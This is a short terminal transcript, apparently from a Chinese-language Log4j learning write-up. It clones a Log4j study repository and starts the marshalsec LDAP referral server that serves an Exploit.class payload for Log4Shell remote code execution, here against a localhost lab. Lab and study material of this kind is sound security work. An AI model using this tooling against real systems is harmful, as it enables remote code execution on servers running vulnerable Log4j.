 ➜  test  git clone git@github.com:bkfish/Apache-Log4j-Learning.git
Cloning into 'Apache-Log4j-Learning'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (22/22), done.
remote: Total 30 (delta 7), reused 27 (delta 7), pack-reused 0
Receiving objects: 100% (30/30), 41.39 MiB | 1.04 MiB/s, done.
Resolving deltas: 100% (7/7), done.
[➜  test pwd ]
/tmp/test
[➜  test ll ]
total 8
drwxr-xr-x   4   wheel   128B Dec 17 14:48 .
drwxrwxrwt  17   wheel   544B Dec 17 14:48 ..
drwxr-xr-x   7   wheel   224B Dec 17 14:49 Apache-Log4j-Learning
-rw-r--r--   1   wheel   758B Dec 17 14:44 Exploit.class
[➜  test cd Apache-Log4j-Learning/tools ]
[➜  tools git:(main) java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Exploit" ]
Listening on 0.0.0.0:1389
#原理篇 #理论篇 修道者知其